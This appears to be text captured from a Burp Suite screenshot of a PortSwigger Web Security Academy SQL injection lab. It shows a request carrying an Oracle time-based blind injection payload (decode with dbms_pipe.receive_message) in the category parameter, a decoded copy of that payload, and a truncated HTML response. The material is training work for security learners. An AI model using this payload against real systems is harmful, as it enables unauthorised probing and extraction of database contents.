 Send
Cancel
< | ▼
> | ▼
Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net
?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets%27%20and%20decode((select%20user%20from%20dual),%2
7SYSTEM%27,dbms_pipe.receive_message('o'%2c%205),2)=1--
+ HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=NopngvfkyOgmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8818
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
? Search... 0 matches
INSPECTOR
?
Selection (141)
SELECTED TEXT
GET /filter?category=Pets%27%20an
d%20decode((select%20user%20from%
20dual),%27SYSTEM%27,dbms_pipe.re
ceive_message('o'%2c%205),2)=1--+
HTTP/1.1
DECODED FROM: URL encoding
GET /filter?category=Pets' and de
code((select user from dual),'SYS
TEM',dbms_pipe.receive_message('o
', 5),2)=1-- HTTP/1.1
Cancel
Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Done
8,918 bytes | 5,530 millis